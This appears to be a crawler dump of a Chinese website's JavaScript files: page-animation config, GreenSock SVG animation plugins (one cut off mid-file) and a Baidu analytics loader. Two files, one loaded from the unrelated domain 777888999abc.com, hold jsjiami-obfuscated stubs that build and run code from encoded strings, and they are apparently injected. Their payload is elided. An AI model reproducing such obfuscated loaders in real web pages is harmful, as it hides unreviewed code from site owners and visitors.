var portal_url='/sites/1dev2l/'; var c_data=c_data||{}; c_data.animations = []; c_data.comps = []; c_data.timelines = [{"iType": 0, "isNew": true, "animations": [], "element_id": "section_9f390e7e", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "M_04c1ab6d1cc74877"}, {"iType": 0, "isNew": true, "animations": [], "element_id": "body_5aeb3df994757c9b", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "M_23f8a612e5323fa0"}, {"iType": 0, "isNew": true, "animations": [], "element_id": "section_5753437f", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "M_e01677e61a8c5908"}, {"iType": 0, "isNew": true, "animations": [], "element_id": "section_f810d267", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "M_9e30ae4c06f45a38"}, {"iType": 0, "isNew": true, "animations": [], "element_id": "section160c3499", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "tl_b1c50af9"}, {"iType": 0, "isNew": true, "animations": [], "element_id": "section_4c4f4242", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "M_5acfbe0e9bd3ad85"}, {"iType": 0, "isNew": true, "animations": [], "element_id": "section_4cafe9ad", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "M_a5d4bfb8b20ddb33"}, {"iType": 0, "isNew": true, "animations": [], "element_id": "sectionc19154cf", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "tl_1eae6c96"}, {"iType": 0, "isNew": true, "animations": [], "element_id": "section2b36fc88", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "tl_80fb0d34"}, {"iType": 0, "isNew": true, "animations": [], "element_id": "section_82830979", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "M_3c1fc90ec3208053"}, {"iType": 0, "isNew": true, "animations": [], "element_id": "section_0c61bdd8", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "M_4031bc824d26b6a2"}, {"iType": 0, "isNew": true, "animations": [], "element_id": "section_2bf1eaf3", "data": {"type": 0, "t": {"rv": 0, "rp": 0, "wa": 0, "de": 0, "st": 1, "du": 1, "es": 0}, "d": {}}, "id": "M_32fc52f70caa8781"}]; c_data.actions = [{"element_id": "div_68c58f12", "data": {"args": {"e_ids": ["heading_a31121bb", "list_2bf73636", "heading754f19de", "list28ca112d", "headingf141b27f", "list3b63cb53"], "st": 1, "a_ids": []}, "type": 20, "exec": 26}, "id": "M_21d0afa758553bd9", "isNew": true}, {"element_id": "div7064d34a", "data": {"args": {"e_ids": ["heading_a31121bb", "list_2bf73636", "heading47f54caf", "listf903c026"], "cla": "c-state1", "st": 1, "a_ids": []}, "type": 20, "exec": 26}, "id": "act_5f40acc6", "isNew": true}, {"element_id": "div7064d34a", "data": {"args": {"e_ids": ["heading_a31121bb", "list_2bf73636", "heading47f54caf", "listf903c026"], "st": 1, "a_ids": []}, "type": 21, "exec": 26}, "id": "act_c3d08355", "isNew": true}, {"element_id": "divaed7a976", "data": {"args": {"e_ids": ["heading_a31121bb", "list_2bf73636", "headingaf5222ef", "listd9086206"], "cla": "c-state1", "st": 1, "a_ids": []}, "type": 20, "exec": 26}, "id": "act_6f92f06b", "isNew": true}, {"element_id": "divaed7a976", "data": {"args": {"e_ids": ["heading_a31121bb", "list_2bf73636", "headingaf5222ef", "listd9086206"], "st": 1, "a_ids": []}, "type": 21, "exec": 26}, "id": "act_7ff05df5", "isNew": true}]

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.mghmjj.com/template/pc/qianfeng2020/style/js/DrawSVGPlugin.min.js
body_size: 2503
content:
/*!
 * VERSION: 0.0.4
 * DATE: 2014-12-04
 * UPDATES AND DOCS AT: http://www.greensock.com
 *
 * @license Copyright (c) 2008-2015, GreenSock. All rights reserved.
 * DrawSVGPlugin is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */
var _gsScope = (typeof(module) !== "undefined" && module.exports && typeof(global) !== "undefined") ? global : this || window; //helps ensure compatibility with AMD/RequireJS and CommonJS/Node
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push( function() {
	
	"use strict";

	function getDistance(x1, y1, x2, y2) {
		x2 = parseFloat(x2) - parseFloat(x1);
		y2 = parseFloat(y2) - parseFloat(y1);
		return Math.sqrt(x2 * x2 + y2 * y2);
	}

	function unwrap(element) {
		if (typeof(element) === "string" || !element.nodeType) {
			element = _gsScope.TweenLite.selector(element);
			if (element.length) {
				element = element[0];
			}
		}
		return element;
	}

	//accepts values like "100%" or "20% 80%" or "20 50" and parses it into an absolute start and end position on the line/stroke based on its length. Returns an an array with the start and end values, like [0, 243]
	function parse(value, length, defaultStart) {
		var i = value.indexOf(" "),
			s, e;
		if (i === -1) {
			s = defaultStart !== undefined ? defaultStart + "" : value;
			e = value;
		} else {
			s = value.substr(0, i);
			e = value.substr(i+1);
		}
		s = (s.indexOf("%") !== -1) ? (parseFloat(s) / 100) * length : parseFloat(s);
		e = (e.indexOf("%") !== -1) ? (parseFloat(e) / 100) * length : parseFloat(e);
		return (s > e) ? [e, s] : [s, e];
	}

	function getLength(element) {
		if (!element) {
			return 0;
		}
		element = unwrap(element);
		var type = element.tagName.toLowerCase(),
			length, bbox, points, point, prevPoint, i, rx, ry;
		if (type === "path") {
			length = element.getTotalLength() || 0;
		} else if (type === "rect") {
			bbox = element.getBBox();
			length = (bbox.width + bbox.height) * 2;
		} else if (type === "circle") {
			length = Math.PI * 2 * parseFloat(element.getAttribute("r"));
		} else if (type === "line") {
			length = getDistance(element.getAttribute("x1"), element.getAttribute("y1"), element.getAttribute("x2"), element.getAttribute("y2"));
		} else if (type === "polyline" || type === "polygon") {
			points = element.getAttribute("points").split(" ");
			length = 0;
			prevPoint = points[0].split(",");
			if (type === "polygon") {
				points.push(points[0]);
				if (points[0].indexOf(",") === -1) {
					points.push(points[1]);
				}
			}
			for (i = 1; i < points.length; i++) {
				point = points[i].split(",");
				if (point.length === 1) {
					point[1] = points[i++];
				}
				if (point.length === 2) {
					length += getDistance(prevPoint[0], prevPoint[1], point[0], point[1]) || 0;
					prevPoint = point;
				}
			}
		} else if (type === "ellipse") {
			rx = parseFloat(element.getAttribute("rx"));
			ry = parseFloat(element.getAttribute("ry"));
			length = Math.PI * ( 3 * (rx + ry) - Math.sqrt((3 * rx + ry) * (rx + 3 * ry)) );
		}
		return length || 0;
	}

	var _getComputedStyle = document.defaultView ? document.defaultView.getComputedStyle : function() {},
		DrawSVGPlugin;

	function getPosition(element, length) {
		if (!element) {
			return [0, 0];
		}
		element = unwrap(element);
		length = length || (getLength(element) + 1);
		var cs = _getComputedStyle(element),
			dash = cs.strokeDasharray || "",
			offset = parseFloat(cs.strokeDashoffset);
		dash = (dash.indexOf(" ") === -1) ? length : parseFloat(dash.split(" ")[0]) || 0.00001;
		if (dash > length) {
			dash = length;
		}
		return [Math.max(0, -offset), dash - offset];
	}

	DrawSVGPlugin = _gsScope._gsDefine.plugin({
		propName: "drawSVG",
		API: 2,
		version: "0.0.4",
		global: true,
		overwriteProps: ["drawSVG"],

		init: function(target, value, tween) {
			if (!target.getBBox) {
				return false;
			}
			var length = getLength(target) + 1,
				start, end, overage;
			this._style = target.style;
			if (value === true || value === "true") {
				value = "0 100%";
			} else if (!value) {
				value = "0 0";
			} else if ((value + "").indexOf(" ") === -1) {
				value = "0 " + value;
			}
			start = getPosition(target, length);
			end = parse(value, length, start[0]);
			this._length = length + 10;
			if (start[0] === 0 && end[0] === 0) {
				overage = Math.max(0.00001, end[1] - length); //allow people to go past the end, like values of 105% because for some paths, Firefox doesn't return an accurate getTotalLength(), so it could end up coming up short.
				this._dash = length + overage;
				this._offset = length - start[1] + overage;
				this._addTween(this, "_offset", this._offset, length - end[1] + overage, "drawSVG");
			} else {
				this._dash = (start[1] - start[0]) || 0.000001; //some browsers render artifacts if dash is 0, so we use a very small number in that case.
				this._offset = -start[0];
				this._addTween(this, "_dash", this._dash, (end[1] - end[0]) || 0.00001, "drawSVG");
				this._addTween(this, "_offset", this._offset, -end[0], "drawSVG");
			}
			return true;
		},

		//called each time the values should be updated, and the ratio gets passed as the only parameter (typically it's a value between 0 and 1, but it can exceed those when using an ease like Elastic.easeOut or Back.easeOut, etc.)
		set: function(ratio) {
			if (this._firstPT) {
				this._super.setRatio.call(this, ratio);
				this._style.strokeDashoffset = this._offset;
				this._style.strokeDasharray = this._dash + " " + this._length;
			}
		}

	});

	DrawSVGPlugin.getLength = getLength;
	DrawSVGPlugin.getPosition = getPosition;

}); if (_gsScope._gsDefine) { _gsScope._gsQueue.pop()(); }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.mghmjj.com/@public/js.js
body_size: 222
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cc6878841e1b0ed111623e81d4a0e7c2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.mghmjj.com/@public/base.js
body_size: 451
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');


--- FILE ---
content_type: application/javascript
request_url: https://777888999abc.com/tj.js
body_size: 2754
content:
['jsjiami.com.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['jsjiami.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('jsjiami.com.v4');

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.mghmjj.com/template/pc/qianfeng2020/style/js/MorphSVGPlugin.min.js
body_size: 11963
content:
/*!
 * VERSION: 0.8.1
 * DATE: 2015-12-18
 * UPDATES AND DOCS AT: http://greensock.com
 *
 * @license Copyright (c) 2008-2016, GreenSock. All rights reserved.
 * MorphSVGPlugin is a Club GreenSock membership benefit; You must have a valid membership to use
 * this code without violating the terms of use. Visit http://greensock.com/club/ to sign up or get more details.
 * This work is subject to the software agreement that was issued with your membership.
 * 
 * @author: Jack Doyle, jack@greensock.com
 */
var _gsScope = (typeof(module) !== "undefined" && module.exports && typeof(global) !== "undefined") ? global : this || window; //helps ensure compatibility with AMD/RequireJS and CommonJS/Node
(_gsScope._gsQueue || (_gsScope._gsQueue = [])).push( function() {

	"use strict";


	var _DEG2RAD = Math.PI / 180,
		_RAD2DEG = 180 / Math.PI,
		_svgPathExp = /[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig,
		_numbersExp = /(?:(-|-=|\+=)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/ig,
		_commands = /[achlmqstvz]/ig,
		TweenLite = _gsScope.TweenLite,
		//_nonNumbersExp = /(?:([\-+](?!(\d|=)))|[^\d\-+=e]|(e(?![\-+][\d])))+/ig,

		_log = function(message) {
			if (window.console) {
				console.log(message);
			}
		},

		// translates an arc into a normalized array of cubic beziers excluding the starting x/y. The circle the arc follows will be centered at 0,0 and have a radius of 1 (hence normalized). Each bezier covers no more than 90 degrees; the arc will be divided evenly into a maximum of four curves.
		_normalizedArcToBeziers = function(angleStart, angleExtent) {
			var segments = Math.ceil(Math.abs(angleExtent) / 90),
				l = 0,
				a = [],
				angleIncrement, controlLength, angle, dx, dy, i;
			angleStart *= _DEG2RAD;
			angleExtent *= _DEG2RAD;
			angleIncrement = angleExtent / segments;
			controlLength = 4 / 3 * Math.sin(angleIncrement / 2) / (1 + Math.cos(angleIncrement / 2));
			for (i = 0; i < segments; i++) {
				angle = angleStart + i * angleIncrement;
				dx = Math.cos(angle);
				dy = Math.sin(angle);
				a[l++] = dx - controlLength * dy;
				a[l++] = dy + controlLength * dx;
				angle += angleIncrement;
				dx = Math.cos(angle);
				dy = Math.sin(angle);
				a[l++] = dx + controlLength * dy;
				a[l++] = dy - controlLength * dx;
				a[l++] = dx;
				a[l++] = dy;
			}
			return a;
		},

		// translates SVG arc data into an array of cubic beziers
		_arcToBeziers = function(lastX, lastY, rx, ry, angle, largeArcFlag, sweepFlag, x, y) {
			if (lastX === x && lastY === y) {
				return;
			}
			rx = Math.abs(rx);
			ry = Math.abs(ry);
			var angleRad = (angle % 360) * _DEG2RAD,
				cosAngle = Math.cos(angleRad),
				sinAngle = Math.sin(angleRad),
				dx2 = (lastX - x) / 2,
				dy2 = (lastY - y) / 2,
				x1 = (cosAngle * dx2 + sinAngle * dy2),
				y1 = (-sinAngle * dx2 + cosAngle * dy2),
				rx_sq = rx * rx,
				ry_sq = ry * ry,
				x1_sq = x1 * x1,
				y1_sq = y1 * y1,
				radiiCheck = x1_sq / rx_sq + y1_sq / ry_sq;
			if (radiiCheck > 1) {
				rx = Math.sqrt(radiiCheck) * rx;
				ry = Math.sqrt(radiiCheck) * ry;
				rx_sq = rx * rx;
				ry_sq = ry * ry;
			}
			var sign = (largeArcFlag === sweepFlag) ? -1 : 1,
				sq = ((rx_sq * ry_sq) - (rx_sq * y1_sq) - (ry_sq * x1_sq)) / ((rx_sq * y1_sq) + (ry_sq * x1_sq));
			if (sq < 0) {
				sq = 0;
			}
			var coef = (sign * Math.sqrt(sq)),
				cx1 = coef * ((rx * y1) / ry),
				cy1 = coef * -((ry * x1) / rx),
				sx2 = (lastX + x) / 2,
				sy2 = (lastY + y) / 2,
				cx = sx2 + (cosAngle * cx1 - sinAngle * cy1),
				cy = sy2 + (sinAngle * cx1 + cosAngle * cy1),
				ux = (x1 - cx1) / rx,
				uy = (y1 - cy1) / ry,
				vx = (-x1 - cx1) / rx,
				vy = (-y1 - cy1) / ry,
				n = Math.sqrt((ux * ux) + (uy * uy)),
				p = ux;
			sign = (uy < 0) ? -1 : 1;
			var angleStart = (sign * Math.acos(p / n)) * _RAD2DEG;

			n = Math.sqrt((ux * ux + uy * uy) * (vx * vx + vy * vy));
			p = ux * vx + uy * vy;
			sign = (ux * vy - uy * vx < 0) ? -1 : 1;
			var angleExtent = (sign * Math.acos(p / n)) * _RAD2DEG;
			if (!sweepFlag && angleExtent > 0) {
				angleExtent -= 360;
			} else if (sweepFlag && angleExtent < 0) {
				angleExtent += 360;
			}
			angleExtent %= 360;
			angleStart %= 360;

			var bezierPoints = _normalizedArcToBeziers(angleStart, angleExtent),
				a = cosAngle * rx,
				b = sinAngle * rx,
				c = sinAngle * -ry,
				d = cosAngle * ry,
				l = bezierPoints.length - 2,
				i, px, py;
			//translate all the bezier points according to the matrix...
			for (i = 0; i < l; i +=  2) {
				px = bezierPoints[i];
				py = bezierPoints[i+1];
				bezierPoints[i] = px * a + py * c + cx;
				bezierPoints[i+1] = px * b + py * d + cy;
			}
			bezierPoints[bezierPoints.length-2] = x; //always set the end to exactly where it's supposed to be
			bezierPoints[bezierPoints.length-1] = y;
			return bezierPoints;
		},

		//Spits back an array of cubic Bezier segments that use absolute coordinates. Each segment starts with a "moveTo" command (x coordinate, then y) and then 2 control points (x, y, x, y), then anchor. The goal is to minimize memory and maximize speed.
		_pathDataToBezier = function(d) {
			var a = (d + "").match(_svgPathExp) || [],
				path = [],
				relativeX = 0,
				relativeY = 0,
				elements = a.length,
				l = 2,
				points = 0,
				i, j, x, y, command, isRelative, segment, startX, startY, difX, difY, beziers, prevCommand;
			if (!d || !isNaN(a[0]) || isNaN(a[1])) {
				_log("ERROR: malformed path data: " + d);
				return path;
			}
			for (i = 0; i < elements; i++) {
				prevCommand = command;
				if (isNaN(a[i])) {
					command = a[i].toUpperCase();
					isRelative = (command !== a[i]); //lower case means relative
				} else { //commands like "C" can be strung together without any new command characters between.
					i--;
				}
				x = +a[i+1];
				y = +a[i+2];
				if (isRelative) {
					x += relativeX;
					y += relativeY;
				}
				if (i === 0) {
					startX = x;
					startY = y;
				}

				// "M" (move)
				if (command === "M") {
					if (segment && segment.length < 8) { //if the path data was funky and just had a M with no actual drawing anywhere, skip it.
						path.length-=1;
						l = 0;
					}
					relativeX = startX = x;
					relativeY = startY = y;
					segment = [x, y];
					points += l;
					l = 2;
					path.push(segment);
					i += 2;
					command = "L"; //an "M" with more than 2 values gets interpreted as "lineTo" commands ("L").

				// "C" (cubic bezier)
				} else if (command === "C") {
					if (!segment) {
						segment = [0, 0];
					}
					segment[l++] = x;
					segment[l++] = y;
					if (!isRelative) {
						relativeX = relativeY = 0;
					}
					segment[l++] = relativeX + a[i + 3] * 1; //note: "*1" is just a fast/short way to cast the value as a Number. WAAAY faster in Chrome, slightly slower in Firefox.
					segment[l++] = relativeY + a[i + 4] * 1;
					segment[l++] = relativeX = relativeX + a[i + 5] * 1;
					segment[l++] = relativeY = relativeY + a[i + 6] * 1;
					//if (y === segment[l-1] && y === segment[l-3] && x === segment[l-2] && x === segment[l-4]) { //if all the values are the same, eliminate the waste.
					//	segment.length = l = l-6;
					//}
					i += 6;

				// "S" (continuation of cubic bezier)
				} else if (command === "S") {
					if (prevCommand === "C" || prevCommand === "S") {
						difX = relativeX - segment[l - 4];
						difY = relativeY - segment[l - 3];
						segment[l++] = relativeX + difX;
						segment[l++] = relativeY + difY;
					} else {
						segment[l++] = relativeX;
						segment[l++] = relativeY;
					}
					segment[l++] = x;
					segment[l++] = y;
					if (!isRelative) {
						relativeX = relativeY = 0;
					}
					segment[l++] = relativeX = relativeX + a[i + 3] * 1;
					segment[l++] = relativeY = relativeY + a[i + 4] * 1;
					//if (y === segment[l-1] && y === segment[l-3] && x === segment[l-2] && x === segment[l-4]) { //if all the values are the same, eliminate the waste.
					//	segment.length = l = l-6;
					//}
					i += 4;

				// "Q" (quadratic bezier)
				} else if (command === "Q") {
					difX = x - relativeX;
					difY = y - relativeY;
					segment[l++] = relativeX + difX * 2 / 3;
					segment[l++] = relativeY + difY * 2 / 3;
					if (!isRelative) {
						relativeX = relativeY = 0;
					}
					relativeX = relativeX + a[i + 3] * 1;
					relativeY = relativeY + a[i + 4] * 1;
					difX = x - relativeX;
					difY = y - relativeY;
					segment[l++] = relativeX + difX * 2 / 3;
					segment[l++] = relativeY + difY * 2 / 3;
					segment[l++] = relativeX;
					segment[l++] = relativeY;

					i += 4;

				// "T" (continuation of quadratic bezier)
				} else if (command === "T") {
					difX = relativeX - segment[l-4];
					difY = relativeY - segment[l-3];
					segment[l++] = relativeX + difX;
					segment[l++] = relativeY + difY;
					difX = (relativeX + difX * 1.5) - x;
					difY = (relativeY + difY * 1.5) - y;
					segment[l++] = x + difX * 2 / 3;
					segment[l++] = y + difY * 2 / 3;
					segment[l++] = relativeX = x;
					segment[l++] = relativeY = y;

					i += 2;

				// "H" (horizontal line)
				} else if (command === "H") {
					y = relativeY;
					//if (x !== relativeX) {
						segment[l++] = relativeX + (x - relativeX) / 3;
						segment[l++] = relativeY + (y - relativeY) / 3;
						segment[l++] = relativeX + (x - relativeX) * 2 / 3;
						segment[l++] = relativeY + (y - relativeY) * 2 / 3;
						segment[l++] = relativeX = x;
						segment[l++] = y;
					//}
					i += 1;

				// "V" (horizontal line)
				} else if (command === "V") {
					y = x; //adjust values because the first (and only one) isn't x in this case, it's y.
					x = relativeX;
					if (isRelative) {
						y += relativeY - relativeX;
					}
					//if (y !== relativeY) {
						segment[l++] = x;
						segment[l++] = relativeY + (y - relativeY) / 3;
						segment[l++] = x;
						segment[l++] = relativeY + (y - relativeY) * 2 / 3;
						segment[l++] = x;
						segment[l++] = relativeY = y;
					//}
					i += 1;

				// "L" (line) or "Z" (close)
				} else if (command === "L" || command === "Z") {
					if (command === "Z") {
						x = startX;
						y = startY;
						segment.closed = true;
					}
					if (command === "L" || Math.abs(relativeX - x) > 0.5 || Math.abs(relativeY - y) > 0.5) {
						segment[l++] = relativeX + (x - relativeX) / 3;
						segment[l++] = relativeY + (y - relativeY) / 3;
						segment[l++] = relativeX + (x - relativeX) * 2 / 3;
						segment[l++] = relativeY + (y - relativeY) * 2 / 3;
						segment[l++] = x;
						segment[l++] = y;
						if (command === "L") {
							i += 2;
						}
					}
					relativeX = x;
					relativeY = y;

				// "A" (arc)
				} else if (command === "A") {
					beziers = _arcToBeziers(relativeX, relativeY, a[i+1]*1, a[i+2]*1, a[i+3]*1, a[i+4]*1, a[i+5]*1, (isRelative ? relativeX : 0) + a[i+6]*1, (isRelative ? relativeY : 0) + a[i+7]*1);
					for (j = 0; j < beziers.length; j++) {
						segment[l++] = beziers[j];
					}
					relativeX = segment[l-2];
					relativeY = segment[l-1];
					i += 7;

				} else {
					_log("Error: malformed path data: " + d);
				}
			}
			path.totalPoints = points + l;
			return path;
		},

		//adds a certain number of Beziers while maintaining the path shape (so that the start/end values can have a matching quantity of points to animate). Only pass in ONE segment of the Bezier at a time. Format: [xAnchor, yAnchor, xControlPoint1, yControlPoint1, xControlPoint2, yControlPoint2, xAnchor, yAnchor, xControlPoint1, etc...]
		_subdivideBezier = function(bezier, quantity) {
			var tally = 0,
				max = 0.999999,
				l = bezier.length,
				newPointsPerSegment = quantity / ((l - 2) / 6),
				ax, ay, cp1x, cp1y, cp2x, cp2y, bx, by,
				x1, y1, x2, y2, i, t;
			for (i = 2; i < l; i += 6) {
				tally += newPointsPerSegment;
				while (tally > max) { //compare with 0.99999 instead of 1 in order to prevent rounding errors
					ax = bezier[i-2];
					ay = bezier[i-1];
					cp1x = bezier[i];
					cp1y = bezier[i+1];
					cp2x = bezier[i+2];
					cp2y = bezier[i+3];
					bx = bezier[i+4];
					by = bezier[i+5];
					t = 1 / (Math.floor(tally) + 1); //progress along the bezier (value between 0 and 1)

					x1 = ax + (cp1x - ax) * t;
					x2 = cp1x + (cp2x - cp1x) * t;
					x1 += (x2 - x1) * t;
					x2 += ((cp2x + (bx - cp2x) * t) - x2) * t;

					y1 = ay + (cp1y - ay) * t;
					y2 = cp1y + (cp2y - cp1y) * t;
					y1 += (y2 - y1) * t;
					y2 += ((cp2y + (by - cp2y) * t) - y2) * t;

					bezier.splice(i, 4,
						ax + (cp1x - ax) * t,   //first control point
						ay + (cp1y - ay) * t,
						x1,                     //second control point
						y1,
						x1 + (x2 - x1) * t,     //new fabricated anchor on line
						y1 + (y2 - y1) * t,
						x2,                     //third control point
						y2,
						cp2x + (bx - cp2x) * t, //fourth control point
						cp2y + (by - cp2y) * t
					);
					i += 6;
					l += 6;
					tally--;
				}
			}
			return bezier;
		},
		_bezierToPathData = function(beziers) {
			var data = "",
				l = beziers.length,
				rnd = 100,
				sl, s, i, segment;
			for (s = 0; s < l; s++) {
				segment = beziers[s];
				data += "M" + segment[0] + "," + segment[1] + " C";
				sl = segment.length;
				for (i = 2; i < sl; i++) {
					data += (((segment[i++] * rnd) | 0) / rnd) + "," + (((segment[i++] * rnd) | 0) / rnd) + " " + (((segment[i++] * rnd) | 0) / rnd) + "," + (((segment[i++] * rnd) | 0) / rnd) + " " + (((segment[i++] * rnd) | 0) / rnd) + "," + (((segment[i] * rnd) | 0) / rnd) + " ";
				}
				if (segment.closed) {
					data += "z";
				}
			}
			return data;
		},
		_reverseBezier = function(bezier) {
			var a = [],
				i = bezier.length - 1,
				l = 0;
			while (--i > -1) {
				a[l++] = bezier[i];
				a[l++] = bezier[i+1];
				i--;
			}
			for (i = 0; i < l; i++) {
				bezier[i] = a[i];
			}
			bezier.reversed = bezier.reversed ? false : true;
		},
		_getAverageXY = function(bezier) {
			var l = bezier.length,
				x = 0,
				y = 0,
				i;
			for (i = 0; i < l; i++) {
				x += bezier[i++];
				y += bezier[i];
			}
			return [x / (l / 2), y / (l / 2)];
		},
		_getSize = function(bezier) { //rough estimate of the bounding box (based solely on the anchors) of a single segment. sets "size", "centerX", and "centerY" properties on the bezier array itself, and returns the size (width * height)
			var l = bezier.length,
				xMax = bezier[0],
				xMin = xMax,
				yMax = bezier[1],
				yMin = yMax,
				x, y, i;
			for (i = 6; i < l; i+=6) {
				x = bezier[i];
				y = bezier[i+1];
				if (x > xMax) {
					xMax = x;
				} else if (x < xMin) {
					xMin = x;
				}
				if (y > yMax) {
					yMax = y;
				} else if (y < yMin) {
					yMin = y;
				}
			}
			bezier.centerX = (xMax + xMin) / 2;
			bezier.centerY = (yMax + yMin) / 2;
			return (bezier.size = (xMax - xMin) * (yMax - yMin));
		},
		_getTotalSize = function(bezier) { //rough estimate of the bounding box of the entire list of Bezier segments (based solely on the anchors). sets "size", "centerX", and "centerY" properties on the bezier array itself, and returns the size (width * height)
			var segment = bezier.length,
				xMax = bezier[0][0],
				xMin = xMax,
				yMax = bezier[0][1],
				yMin = yMax,
				l, x, y, i, b;
			while (--segment > -1) {
				b = bezier[segment];
				l = b.length;
				for (i = 6; i < l; i+=6) {
					x = b[i];
					y = b[i+1];
					if (x > xMax) {
						xMax = x;
					} else if (x < xMin) {
						xMin = x;
					}
					if (y > yMax) {
						yMax = y;
					} else if (y < yMin) {
						yMin = y;
					}
				}
			}
			bezier.centerX = (xMax + xMin) / 2;
			bezier.centerY = (yMax + yMin) / 2;
			return (bezier.size = (xMax - xMin) * (yMax - yMin));
		},
		_sortByComplexity = function(a, b) {
			return b.length - a.length;
		},
		_sortBySize = function(a, b) {
			var sizeA = a.size || _getSize(a),
				sizeB = b.size || _getSize(b);
			return (Math.abs(sizeB - sizeA) < (sizeA + sizeB) / 20) ? (b.centerX - a.centerX) || (b.centerY - a.centerY) : sizeB - sizeA; //if the size is within 10% of each other, prioritize position from left to right, then top to bottom.
		},
		_offsetBezier = function(bezier, shapeIndex) {
			var a = bezier.slice(0),
				l = bezier.length,
				wrap = l - 2,
				i, index;
			shapeIndex = shapeIndex | 0;
			for (i = 0; i < l; i++) {
				index = (i + shapeIndex) % wrap;
				bezier[i++] = a[index];
				bezier[i] = a[index+1];
			}
		},
		_getTotalMovement = function(sb, eb, shapeIndex, offsetX, offsetY) {
			var l = sb.length,
				d = 0,
				wrap = l - 2,
				index, i, x, y;
			shapeIndex *= 6;
			for (i = 0; i < l; i += 6) {
				index = (i + shapeIndex) % wrap;
				y = sb[index] - (eb[i] - offsetX);
				x = sb[index+1] - (eb[i+1] - offsetY);
				d += Math.sqrt(x * x + y * y);
			}
			return d;
		},
		_getClosestShapeIndex = function(sb, eb, checkReverse) { //finds the index in a closed cubic bezier array that's closest to the angle provided (angle measured from the center or average x/y).
			var l = sb.length,
				sCenter = _getAverageXY(sb), //when comparing distances, adjust the coordinates as if the shapes are centered with each other.
				eCenter = _getAverageXY(eb),
				offsetX = eCenter[0] - sCenter[0],
				offsetY = eCenter[1] - sCenter[1],
				min = _getTotalMovement(sb, eb, 0, offsetX, offsetY),
				minIndex = 0,
				copy, d, i;
			for (i = 6; i < l; i += 6) {
				d = _getTotalMovement(sb, eb, i / 6, offsetX, offsetY);
				if (d < min) {
					min = d;
					minIndex = i;
				}
			}
			if (checkReverse) {
				copy = sb.slice(0);
				_reverseBezier(copy);
				for (i = 6; i < l; i += 6) {
					d = _getTotalMovement(copy, eb, i / 6, offsetX, offsetY);
					if (d < min) {
						min = d;
						minIndex = -i;
					}
				}
			}
			return minIndex / 6;
		},
		_getClosestAnchor = function(bezier, x, y) { //finds the x/y of the anchor that's closest to the provided x/y coordinate (returns an array, like [x, y]). The bezier should be the top-level type that contains an array for each segment.
			var j = bezier.length,
				closestDistance = 99999999999,
				closestX = 0,
				closestY = 0,
				b, dx, dy, d, i, l;
			while (--j > -1) {
				b = bezier[j];
				l = b.length;
				for (i = 0; i < l; i += 6) {
					dx = b[i] - x;
					dy = b[i+1] - y;
					d = Math.sqrt(dx * dx + dy * dy);
					if (d < closestDistance) {
						closestDistance = d;
						closestX = b[i];
						closestY = b[i+1];
					}
				}
			}
			return [closestX, closestY];
		},
		_getClosestSegment = function(bezier, pool, startIndex, sortRatio, offsetX, offsetY) { //matches the bezier to the closest one in a pool (array) of beziers, assuming they are in order of size and we shouldn't drop more than 20% of the size, otherwise prioritizing location (total distance to the center). Extracts the segment out of the pool array and returns it.
			var l = pool.length,
				index = 0,
				minSize = Math.min(bezier.size || _getSize(bezier), pool[startIndex].size || _getSize(pool[startIndex])) * sortRatio, //limit things based on a percentage of the size of either the bezier or the next element in the array, whichever is smaller.
				min = 999999999999,
				cx = bezier.centerX + offsetX,
				cy = bezier.centerY + offsetY,
				size, i, dx, dy, d;
